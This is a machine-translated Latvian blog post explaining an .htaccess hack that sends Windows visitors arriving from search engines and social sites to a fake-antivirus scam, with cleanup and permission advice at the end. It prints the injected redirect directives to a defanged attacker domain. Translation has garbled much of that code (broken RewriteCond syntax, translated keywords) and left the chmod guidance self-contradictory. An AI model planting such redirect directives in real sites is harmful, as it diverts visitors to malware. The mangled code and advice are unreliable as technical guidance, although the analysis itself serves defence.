Jauna veida vīrusu ko es redzu nav zināms daudz ietekmēt vietnes hosted uz nedrošs serveri kur starp tiem var "redzēt" lietotāju kontus / apakšdomēnu kontus. Konkrēti, visi mitināšanas konti tiek ievietoti mapē "vhosts“, Un rakstīšanas tiesības lietotājs mape vairumā gadījumu tālākpārdevējs piešķir "vhosts" lietotājiem. Tā ir tipiska tīmekļa serveru metode, kas neizmanto WHM / cPanel.

Saturu

.Htaccess vīrusa darbība - .htaccess hack

Vīruss ietekmē failus Htaccess Lapas cietušā. I pievienotās līnijas / Direktīva līdz novirzīt apmeklētāju (nāk no yahoo, msn, google, facebook, yaindex, twitter, myspace utt. vietnēm un portāliem ar lielu trafiku) uz dažām vietnēm, kas piedāvāantivīruss“. Tas ir par viltus antivīrusu, Ko es rakstīju ievadā Fake Antivirus Remover.

Lūk, tā izskatās Htaccess ietekmē: (nevar piekļūt satura URL turpmākajās rindās)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3RewriteEngine on

RewriteCond% {HTTP_REFERER} * Yandex.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Odnoklassniki.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Vkontakte.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Rambler.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Tube.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Wikipedia.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Blogger * $ [NC, OR].

RewriteCond% {HTTP_REFERER} * Baidu.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Qq.com.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * MySpace.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Twitter.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Facebook.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Google.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Live.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * AOL.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Bing.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * MSN.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Amazon.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Ebay.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * LinkedIn.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Flickr.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * LiveJasmin.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Soso.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * DoubleClick.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Pornhub.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Orkut.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * LiveJournal.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. *wordpress. * $ [NC, VAI]

RewriteCond% {HTTP_REFERER} * Yahoo.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Ask.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Excite.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * AltaVista.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * MSN.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Netscape.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * HotBot.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Iet uz.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Infoseek.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Mamma.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * AllTheWeb.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Lycos.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Meklēt.. * $ [NC, OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RewriteCond% {HTTP_REFERER} * Mail.. * $ [NC, OR]

RewriteCond% {HTTP_REFERER} * Dogpile.. * $ [NC]RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = r [R, L]RewriteCond% {REQUEST_FILENAME}!-F

RewriteCond% {REQUEST_FILENAME}-D!

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = 4 [R, L]

Tie, kuri izmanto WordPress viņi atradīs šīs rindiņas failā Htaccess no public_html. Bez tam, vīruss rada. Identisks htaccess pē wp-saturs.

*Ir arī situācijas, kurā vietā notiek peoriavascularsurgery.com dns.thesoulfoodcafe.com vai citas adreses.

Kas padara šo vīrusu.



Pēc tam, kad novirzīts, apmeklētājs tiek sagaidīts ar atplestām rokām ar ziņojumu:

Uzmanību!

Jūsu dators satur dažādas vīrusu un ļaunprātīgas programmatūras klātbūtnes pazīmes. jūsu system nepieciešama tūlītēja pretvīrusu pārbaude!

System Drošība veiks ātru un bezmaksas datora skenēšanu, lai atrastu vīrusus un ļaunprātīgas programmas.



Neatkarīgi no tā, kuru pogu mēs nospiežam, mēs tiekam novirzīti uz lapu "Mans dators", Izveidots, lai atdarinātu dizains XP. Šeit automātiski sākas "skenēšanas process", kura beigās mēs atklājam, ka "mēs esam inficēti".

Pēc noklikšķināšanas uz Labi vai Atcelt, tas sāks lejuplādētFailu s setup.exe. Šis setup.exe ir viltotas anti vīruss kas ietekmē šo sistēmu. Jūs instalēt kādu ļaunprātīgu programmatūru, lai izplatīties tālāk saites vīrusu, un turklāt tie anti-vīrusu programmatūras (arī viltus), kuru upuris tiek aicināts nopirkt.

Tie, kuri jau ir sazinājies ar šo vīrusu var izmantot šo veidlapu Fake Antivirus Remover. Ir arī ieteicams, lai skenētu visu HDD. Ieteikt Kaspersky Internet Security vai Kaspersky Anti-Virus.

Šis vīrusa tips ietekmē apmeklētāju OS operētājsistēmas Windows XP, Windows ME Windows 2000, Windows NT Windows 98 si Windows 95. Pagaidām nav zināmi operētājsistēmu inficēšanās gadījumi Windows Redzi jā Windows 7.

Kā mēs varam noņemt šo vīrusu. Htaccess failu uz servera, un to, kā, lai novērstu infekciju.

1. Analizē aizdomīgus failus un dzēstu kodus. Lai nodrošinātu, ka fails ietekmē ne tikai Htaccess ir labāk analizēt visus failus php si . Js.

2. Pārrakstīšana failu. Htaccess, un es noteikti chmod 644 vai 744 ar rakstīt piekļūt tikai lietotājs īpašnieks.

3. Kad jūs izveidot hostinga kontu tīmekļa vietnes mapē / Sākums vai / Webroot Tas automātiski izveidotu mapi, kas bieži vien ir lietotāja vārdu (lietotājs uz cpanel, ftp, Uc). Lai izvairītos no rakstīšanas datus un pārnēsājamo vīrusu no viena lietotāja uz otru, tas ir ieteicams, ka katram lietotājam mape jānosaka:

chmod 644 vai 744, 755 – 644 ir norādīts.

chown -R lietotājvārds mapes_nosaukums.

chgrp-R nume_user nume_folder

ls-all veidi, kā pārbaudīt, ja tie ir veikti pareizi. Vajadzētu parādīties kaut kas līdzīgs šim:

drwx - x - x 12 dinamics dinamics 4096 6. maijs 14:51 dinamics /

drwx - x - x 10 duran duran 4096 7. marts 07:46 duran /

drwx - x - x 12 mēģenes mēģene 4096 29. janvāris 11:23 testa caurule /

drwxr-xr-x 14 express express 4096 26. gada 2009. februāris express /

drwxr-xr-x 9 ezo ezo 4096 19. maijs 01:09 ezo /

drwx - x - x 9 farma farma 4096 19. decembris 22:29 farma /

Ja kāds no iepriekš būs userele FTP Inficētie failiTas nevar nosūtīt vīrusu citam lietotājam uzņēmējā. Tas ir minimālais drošības tīkls, lai aizsargātu kontus izvietots uz web serveri.

Bieži elementi skartajās teritorijās šāda veida vīrusu.

Visi ietekmētie domēni novirza apmeklētājus uz vietnēm, kurās ir domēna nosaukums "/main.php? s = 4 & H".

Šis "vīruss. htaccess”Ietekmē jebkura veida CMS (Joomla, WordPress, phpBBUc), kas izmanto Htaccess.

.htaccess Virus Hack & Redirect.